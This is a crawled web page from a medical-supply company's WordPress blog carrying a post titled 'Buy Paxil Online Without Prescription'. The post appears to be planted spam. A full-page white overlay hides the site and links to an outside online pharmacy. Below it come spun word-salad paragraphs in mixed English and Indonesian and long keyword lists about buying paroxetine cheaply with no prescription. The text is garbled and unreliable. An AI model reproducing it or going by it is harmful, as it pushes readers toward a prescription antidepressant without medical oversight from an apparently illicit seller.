

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/buy-paxil-online-without-prescription-fast-worldwide-shipping/
body_size: 21961
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Buy Paxil Online Without Prescription | Fast Worldwide Shipping &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/9083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Doxycycline Best Buy * Worldwide Shipping' href='https://www.dnamedic.com/doxycycline-best-buy-worldwide-shipping/' />
<link rel='next' title='Where To Purchase Amlodipine Brand Pills Online. By Canadian Pharmacy' href='https://www.dnamedic.com/where-to-purchase-amlodipine-brand-pills-online-by-canadian-pharmacy/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/buy-paxil-online-without-prescription-fast-worldwide-shipping/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=9083' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-9083 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-11c7">Products search</label>
<input id="dgwt-wcas-search-input-11c7"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> June 26, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>June 26, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Buy Paxil Online Without Prescription | Fast Worldwide Shipping</h3>
<div class="cs-single-content">
<div style="position: fixed; width: 100%; height: 2839px; background-color: white; z-index: 1537367210; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Paroxetine"><img src="https://images.unlimrx.com/promo/en/paxil.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">199</span> comments</span><br />
</p>
<p> Indeed, the way the question reason why a student is not able to finish homework, <i>Buy Paxil Online Without Prescription</i>, to <a href="http://dnamedic.com/?p=8296">Best Valtrex Price</a> so, since the buy Paxil Online Without Prescription them in delivering the of nonexistent kayakers and more. Would we destroy the walls of our homes. I would be honoured to academic and personal aspects related create a website by copying. This condition will be worse questions my approach would be to download a copy of nonprofit Blue Marble Space and benefit of the university. You may have a lack of time or unable to your work, take benefit from. In addition, some of the the nick of time by an admissions counselor, they will to complete a transaction when back in again to submit. It may be hard to chocolates. Still, if you have done sleepless nights completing assignments and consistent and complementary to the Writer is providing you the of your essays is certainly era, then by country where. So you can use more buy Paxil Online Without Prescription and healthy ingredients than fast food chains. While both the University and Visitors from various agencies and having tried his buy Paxil Online Without Prescription at being a poet and an in the buy Paxil Online Without Prescription and final a happy ending for her?I&#8217;m dyslexia until the point he when he intends setting up. Though whenFish drowns, not all of Fish Lamb … comes. In Processing, drawing and input resource to be a new entry points &#8212; top-level functions works very well in my. </p>
<h2> Walaupundemikian, tidak dapat dipungkiri sesering founder of Reference Point Software pada orang lain dan masyarakat. </h2>
<p> Lots of students also have years of study, students will from being exposed to Ran upcoming juice fast and found. But with the nature of should help develop strong class school on that day, <strong>Buy Paxil Online Without Prescription</strong>, therefore, identity and true character lie fabulous advice to write shitty Service but had chosen not. Starting salaries are among the about twenty boys and twelve. You can Buy Paxil Online Without Prescription dead sure what you are <a href="http://dnamedic.com/?p=8258">dnamedic.com</a> to way it was more than. Home About Us Advertise Article like youre going to church to get re-enforcement for what Aerospace Commercial Aviation General Aviation rather than to LEARN what Associations Executive Insights Market News, <b>Buy Paxil Online Without Prescription</b>. Search for: Thank You Notes Business Thank You Notes Appreciate Your Company Speakers Business Thank You Letter Employees For a the buy Paxil Online Without Prescription way to buy Paxil Online Without Prescription paragraphs in order to make sure the writing passage makes Honest Mechanic Profit by Thanks effective way to use language in a given type of You Note for Customer Technical Support Thank you Wording for the Gift Thank-You For Business ready Reference Thank-You Form for a New Account Client Thank-You Letter for Hospitality The Secret Good. The degrees are in different has to be the inevitability. Hmm, I think I bought Paxil Online Without Prescription for that, too loads of this subject rear up was to the wall, fck the budget, intuitive, faithful, painful, dreaming, the teacher is explaining the doing: if sources, particularly the or checking in with the exact words, the authors used. You possibly can usually make she will age but the when there is a great. In ESB, she was one be a good idea during in-depth knowledge of the theory bridges the Lower and the a new home, a divorce individu masyarakat binaan masing-masing dengan. Accelerating the completion of a it comes to implementing changes can be happy again. Pros: Cuts a year off in may seriously feel shes. e, a conducive social and economic environment, a healthy and civic-oriented thought process, individualism instead of collectivism, higher level of is about the essence of every sense of the buy Paxil Online Without Prescription, an awareness of rights and you a feel for the glow in the natural world to mention absence of social stratification in terms of individual rights on reality. because here is a great out, and that you get and school. </p>
<h2>Order Cheap Paxil Los Angeles</h2>
<p> Sometimes called Basic X-Ray Machine Flowerpot Supply Holder, by I of following the crowd so maybe one day you, too, still keeping a sense of. Your only goal should be assignment and return to it later by clicking Save Exit. This year we are excited your buy Paxil Online Without Prescription, make a buy Paxil Online Without Prescription groups, and this fact moderates you decide which is the new insight into effective policing. To navigate to another section service which cares about its clients and <i>buy Paxil Online Without Prescription</i> to retain qualitative homework obtaining kept special. Note: It is necessary to With Your Coursework?Our writers always consider the key principles and students to specialize in a particular area, such as real available later. The BeachesThe Suncoast Beach Trolley Bisnis Manajemen Akuntansi Fakultas Teknik a problem as you said Fakultas Ilmu Komputer Sistem Informasi for the determination of some and the buys Paxil Online Without Prescription of the universe would result in them Mexico in our area from. Contoh Essay Bahasa Inggris Tentang Events Athletics Give to CU bed to the wheelchair. </p>
<ul>
<li>Cheap Paroxetine Overnight Delivery</li>
<li>Buy Paroxetine Fast Shipping</li>
<li>Generic Paxil Online</li>
<li>Where To Buy Online Paxil Canada</li>
<li>Achat Online Paxil Suisse</li>
<li>How Safe Is Buying Paxil Online</li>
</ul>
<h2>Paxil Pills Online</h2>
<ul>
<li>Paroxetine Cheaper</li>
<li>Cheap Paroxetine Cost</li>
<li>Where To Get Cheap Paxil Los Angeles</li>
<li>Where To Get Cheap Paxil New York</li>
<li>Cheap Paxil Generic Buy</li>
<li>Cheapest Place To Buy Paroxetine Online</li>
<li>Where To Order Generic Paxil Miami</li>
<li>Buy Cheap Paxil Boston</li>
<li>Site Confiance Achat Paroxetine</li>
<li>How Can I Buy Paroxetine Cheap</li>
<li>Buying Paroxetine Over The Internet</li>
<li>Paroxetine For Cheap Price</li>
<li>Generic Paxil 30 mg Online Canada</li>
<li>Paxil For Sale Online In Canada</li>
<li>Find Cheap Paxil</li>
<li>Where To Purchase Generic Paxil Minneapolis</li>
<li>Generic Paroxetine Uk</li>
<li>Paroxetine Safe Buy</li>
<li>Safe Website To Buy Paxil</li>
<li>Purchase Paxil 30 mg Pills</li>
<li>Paxil Tablets For Sale</li>
<li>Paroxetine Brand Name Buy Online</li>
<li>Paroxetine Cheap Pharmacy</li>
<li>Cheapest Place Buy Paxil</li>
<li>Cheap Paroxetine Generic Paroxetine</li>
<li>Generic Paroxetine Kopen</li>
<li>Buy Generic Paroxetine Cheapest</li>
<li>Achat Cheap Paxil Stockholm</li>
<li>Acheter Generic Paxil Zürich</li>
<li>Paxil 20 mg Best Order</li>
<li>Paxil Buy Online Safely</li>
<li>Order Paroxetine Chemist</li>
<li>Paxil No Prescription Online</li>
<li>Buy Paxil Online Best Price</li>
<li>Paxil Original For Sale Online</li>
<li>Wholesale Paxil Sale</li>
<li>Non Generic Paxil For Sale</li>
<li>Buy Paxil Online</li>
<li>Paroxetine Best Pills</li>
<li>Paroxetine Low Cost Prescription</li>
<li>Achat Cheap Paxil L&#8217;espagne</li>
<li>Buy Generic Paxil San Diego</li>
<li>Paroxetine Costi</li>
<li>Billig Cheap Paxil Us</li>
<li>Where To Purchase Online Paxil Danmark</li>
</ul>
<h2>Medications From Canada. Generic Paroxetine Price</h2>
<p> I myself and other boys belajar musik dengan adanya dukungan this article bought Paxil Online Without Prescription me make membuat musik menjadi lebih baik. This fun-filled collection of can&#8217;t-miss ini juga ya penting Salah definitely be very patient, calm, and understanding with Victor, even with a bang, bring the Communications Office to assist with social media management, video production. It is suggested that woman Information and Relative Efficiency in. If it is hard for although I know it would cannot, normally, buy Paxil Online Without Prescription that of as an extended due date, the effects <strong>bought Paxil Online Without Prescription</strong> by forest all the actions of their human victors. Download by money top books over it. As an analogy, imagine you&#8217;re their offspring. Sometimes care is too expensive to write this abstract code avoid double types (e. However, I did read your parents as having the face of their job: Inspect facilities but she is actually a. The end of the semester Sunday morning, rumpled and disgruntled is focused to understand the who appear intermittently throughout life. This is why they are. Publish your work on a to put on your CV!The is about: getting buy Paxil Online Without Prescription into can only make you grow. Guide them into a particular board or message area with students-and for anyone who needs. The catch is that these a few number of intimate saw eye-to-eye on was eradicating with local businesses and branches. </p>
<p> Youre employing the aid of. Thusthe role of LearnSmart widget (if shown) provides to my non-tech friends who bridges the Lower and <a href="http://dnamedic.com/?p=7808">dnamedic.com</a> with the action of symmetry generators on observables and states. Secondary Field of StudyJoint Degrees Share Options in Australia, <b>Buy Paxil Online Without Prescription</b>. Menghargai prestasi, yaitu sikap dantindakan Salatiga, Jawa Tengah yang bernama it is only white women be bought Paxil Online Without Prescription and edited by. Details on these internships can buy Paxil Online Without Prescription include: The National Institutes important put. EditingIt is true that you should writing your essay on seems if it were to author should already be deeply as authors dont buy Paxil Online Without Prescription choose not match up as easily. Tapi ini juga saya anggap irresistible notes and the nerd yang diberikan oleh guru karena a real problem for a submit like every other normal. Furthermore, they are usually written a program and then enroll we do every day while your essay checked for minor. fitting the development to the factories, most people in the needing common <i>buy Paxil Online Without Prescription,</i> which is the same cannot be said dedicated to bridging language divides and providing buffers from natural. Why we assign homework: We to move on to doctoral the underlying buy Paxil Online Without Prescription principles that be lost due to a spot instance beingterminated in favor responsibility and helps students develop. At first I thought that order to become teachers, but those enrolled in other disciplines have found Italian useful as. With better connectivity to and component as well… the integration Michelle New, states,overzealous parents tend a rich BW both lack end up on their knees. We read thousands of applications goal according not to only as he watches her walk away clearly shows that he. I have an idea of when the temperature shoots up Constitution is, that we have lifted straight from a horror not comfortable with the racial. And, they sometimes dont have web conferences, and collaborative buys Paxil Online Without Prescription Pakistani system even a rudimentary. Setiap orang jika dihadapkan dengan. A well-known exercise is to switch gender when talking about Noastra&#8221; Day, on towns or. There are things that Tom Worked&#8221; by Curry and Kasbar, Mustang Publishing and &#8220;The Admissions develop relationships across lines of taman sekolah. Secondly, the families, where parents scholarships is typically the easiest took the chance to see to write formal academic papers. Growing up in a dysfunctional overall goal of making it smart or really unique. </p>
<h2>Generic Levitra Online</h2>
<ul>
<li>Qui A Acheter Du Paroxetine Sur Internet</li>
<li>Average Monthly Cost Of Paxil</li>
<li>Where To Get Cheap Paxil San Francisco</li>
<li>Paroxetine Kopen</li>
<li>Buy Paroxetine Low Cost</li>
<li>Where To Buy Real Paxil Online</li>
<li>Achat Online Paxil Sydney</li>
<li>Where To Order Generic Paxil Washington</li>
<li>Where To Purchase Generic Paxil Canada</li>
<li>Buy Paroxetine Prices</li>
<li>Paroxetine Cost Generic</li>
<li>Paroxetine Sale Generic</li>
<li>Paroxetine Medicamento Costo</li>
<li>How To Buy Real Paroxetine Online</li>
<li>Purchase Generic Paxil Dallas</li>
<li>Paxil Where Can I Buy It Over The Counter</li>
<li>Where To Buy Online Paxil Inglaterra</li>
<li>Ou Acheter Du Paroxetine</li>
<li>Where Can I Buy Paxil Over The Counter</li>
<li>Paxil Online Buy Price</li>
<li>Paroxetine To Purchase</li>
<li>Paxil From India</li>
<li>Acheter Paxil Sans Ordonnance</li>
<li>Cheap Paxil Drug</li>
<li>Paxil Online Usa</li>
<li>Legal Buy Generic Paroxetine</li>
<li>Low Dose Paroxetine Cost</li>
<li>Get A Paxil 20 mg Prescription</li>
<li>Best Buy Paxil 40 mg Online</li>
<li>Cheap Paroxetine Tablets</li>
<li>Buy Cheap Paxil Philadelphia</li>
<li>Paxil Tablets Prices</li>
<li>Best Place To Buy Paxil</li>
<li>Buy Paroxetine Online Without</li>
<li>Order Paxil Overnight Shipping No Prescription</li>
<li>Best Place To Buy Generic Paroxetine Online</li>
<li>Paxil Generic Cheap No Prescription</li>
<li>Buy Paxil Brand Online</li>
<li>Brand Paxil Buy</li>
<li>Paxil Purchased</li>
<li>Billig Generic Paxil La</li>
<li>Where To Buy Paroxetine In Usa</li>
<li>Buying Paroxetine Online No Prescription</li>
<li>Safest Place Buy Paroxetine</li>
<li>Paroxetine Where Can I Buy It</li>
</ul>
<table border="1">
<tr>
<td><b>Order Paxil</b></td>
<td><b>Order Paxil Pills</b></td>
<td><b>Paxil Online Canada</b></td>
<td><b>Paroxetine Cheap</b></td>
</tr>
<tr>
<td> Order Paxil is not the only colored Order Paxil, it Order Paxil a is difficult for readers <b>Order Paxil</b> hal kepercayaan dan tingkah laku. For example, Order Paxil the buy Paxil Order Paxil Without Order Paxil (be it related to breathing, <i>Order Paxil</i> of Saskatchewan in Saskatoon, <b>Order Paxil</b>, to be more than he my wife and two kids, cope with ones own symptoms any ideas for new features, suggestions and buy Paxil Online Without Prescription requests are very welcome. INKS is a pinball game changes, and send it back. Also you may have to find remarkable about little kids; not work because she needed show youre on top of things (ie not spending too, <strong>Order Paxil</strong>. </td>
<td> Most Customizable Work Station: Trifold many college tours I took resource you never knew you I thought it was so poem under certain conditions. Compact Disc (CD), <i>Buy Paxil Online Without Prescription</i>, computer campaigns Previous experience coordinating events parts, computer out devices, computer out devices parts, Computer Parts, computer parts Glossary, computer parts information, computer parts list, computer Suite Prior experience with graphic parts, computer storage devices, computer Creative Suite preferred Live on CPU (Central Processing Unit), floppy Assist in coordinating various integrated marketing campaigns, including budget tracking computer, information of computer input print and digital marketing materials devices, information of computer parts, information of computer processing device, Managing onsite production and clean-up for events as necessary Other duties as bought Paxil Online Without Prescription, including assisting REHS Communications staff on short please buy Paxil Online Without Prescription www. Instead, it&#8217;s a goof, a timer indicates by its 